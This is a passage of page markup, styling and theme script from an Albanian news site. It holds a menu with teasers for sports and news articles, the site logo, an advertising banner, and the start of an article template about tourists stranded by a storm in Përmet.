s","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#383838","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_54"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "tdb_header_mega_menu";
block_tdi_54.post_count = "5";
block_tdi_54.found_posts = "219";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "44";
tdBlocksArray.push(block_tdi_54);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_54 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/shqiperia-arrin-nje-rezultat-historik-me-greqine-ne-regbi/"  rel="bookmark" class="td-image-wrap " title="Shqipëria arrin një rezultat historik me Greqinë në regbi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/11/regbi-696x450.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/shqiperia-arrin-nje-rezultat-historik-me-greqine-ne-regbi/"  rel="bookmark" title="Shqipëria arrin një rezultat historik me Greqinë në regbi">Shqipëria arrin një rezultat historik me Greqinë në regbi</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/po-me-xhaken-cpaten-shqipot-e-kosoves/"  rel="bookmark" class="td-image-wrap " title="Po me Xhakën ç&#8217;patën shqipot e Kosovës?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/11/xhaka-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/po-me-xhaken-cpaten-shqipot-e-kosoves/"  rel="bookmark" title="Po me Xhakën ç&#8217;patën shqipot e Kosovës?">Po me Xhakën ç&#8217;patën shqipot e Kosovës?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/nje-njeri-qe-dhe-kur-gezon-urren-shqiperine/"  rel="bookmark" class="td-image-wrap " title="Një njeri që dhe kur gëzon, urren Shqipërinë&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/10/buzhala-696x928.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/nje-njeri-qe-dhe-kur-gezon-urren-shqiperine/"  rel="bookmark" title="Një njeri që dhe kur gëzon, urren Shqipërinë&#8230;">Një njeri që dhe kur gëzon, urren Shqipërinë&#8230;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/sinan-idrizi-tregon-biseden-e-rames-me-florentino-perez-gati-bashkepunimi-historik-me-real-madrid/"  rel="bookmark" class="td-image-wrap " title="Sinan Idrizi tregon bisedën e Ramës me Florentino Perez: Gati bashkëpunimi historik me Real Madrid" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/08/sinan-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/sinan-idrizi-tregon-biseden-e-rames-me-florentino-perez-gati-bashkepunimi-historik-me-real-madrid/"  rel="bookmark" title="Sinan Idrizi tregon bisedën e Ramës me Florentino Perez: Gati bashkëpunimi historik me Real Madrid">Sinan Idrizi tregon bisedën e Ramës me Florentino Perez: Gati bashkëpunimi historik me Real Madrid</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://skaproblem.al/u-dashuruan-qe-ne-bankat-e-shkolles-historia-prekese-e-diogo-jota-s-me-vajzen-qe-u-martua-12-dite-para-aksidentit-tragjik/"  rel="bookmark" class="td-image-wrap " title="U dashuruan që në bankat e shkollës: Historia prekëse e Diogo Jota-s me vajzën që u martua 12 ditë para aksidentit tragjik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://skaproblem.al/wp-content/uploads/2025/07/d.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://skaproblem.al/u-dashuruan-qe-ne-bankat-e-shkolles-historia-prekese-e-diogo-jota-s-me-vajzen-qe-u-martua-12-dite-para-aksidentit-tragjik/"  rel="bookmark" title="U dashuruan që në bankat e shkollës: Historia prekëse e Diogo Jota-s me vajzën që u martua 12 ditë para aksidentit tragjik">U dashuruan që në bankat e shkollës: Historia prekëse e Diogo Jota-s me vajzën që u martua 12 ditë para aksidentit tragjik</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{display:inline-block;float:right;clear:none}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:15px 0 16px;color:#000000}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;top:-1px;color:#ea1717}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ea1717}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:12px 0 13px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ea1717}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ea1717}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-hot-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-252"><a href="#"><div class="tdb-menu-item-text">.</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_61{min-height:0}.tdi_61>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_61:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_61:before{width:100%}}.tdi_61{z-index:999!important}</style>
<div class="tdi_60_rand_style td-element-style" ></div><div id="tdi_62" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_67{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_67,.tdi_67 .tdc-inner-columns{display:block}.tdi_67 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_67{margin-left:-10px;margin-right:-10px}.tdi_67>.vc_column_inner,.tdi_67>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_67.tdc-row-content-vert-center,.tdi_67.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_67.tdc-row-content-vert-bottom,.tdi_67.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_67.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_67.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_67{margin-left:-8px;margin-right:-8px}.tdi_67>.vc_column_inner,.tdi_67>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_67{margin-left:-6px;margin-right:-6px}.tdi_67>.vc_column_inner,.tdi_67>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_69{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>.tdi_70{padding-top:13px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important;position:relative}@media(min-width:1141px){.tdi_70{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_70 .tdb-logo-a,.tdi_70 h1{align-items:center;justify-content:center}.tdi_70 .tdb-logo-svg-wrap{display:block}.tdi_70 .tdb-logo-img-wrap{display:none}.tdi_70 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_70 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:1.4px!important;}.tdi_70 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_70 .tdb-logo-icon{top:0px;display:block}.tdi_70 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-logo-img{max-width:220px}.tdi_70 .tdb-logo-text-title{font-size:20px!important;letter-spacing:1px!important;}.tdi_70 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#fdc904 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://skaproblem.al/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" src="https://skaproblem.al/wp-content/uploads/2023/01/logo_ska_problem.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">S&#x27;KA PROBLEM!</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72 .vc_column-inner>.wpb_wrapper,.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_72 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_72{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="37111" data-autoload-tpl-id="88" data-autoload-type="same_cat_next" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-88"
                    class="post-88 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/"                     data-post-edit-url=""                     data-post-title="Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët"                >
	                                    <div id="tdi_73" class="tdc-zone"><div class="tdc_zone tdi_74  wpb_row td-pb-row"  >
<style scoped>.tdi_74{min-height:0}</style><div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:table}.tdi_76{margin-top:10px!important;margin-bottom:-20px!important}.tdi_76 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_79 td_block_template_1">
<style>@media (max-width:767px){.tdi_79{margin-top:10px!important}}</style>
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79 .td-spot-id-spot_img_hidden{display:none}.tdi_79 .td-adspot-title{display:block}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.facebook.com/FISH.CITY.ROZAFA/" target="blank"  class="td_spot_img_all"><img src="https://skaproblem.al/wp-content/uploads/2022/03/r1450x75.jpg"  alt="spot_img" width="100%"  height="75"  /></a></div></div></div></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_82 td_block_template_1">
<style>@media (max-width:767px){.tdi_82{margin-top:10px!important}}</style>
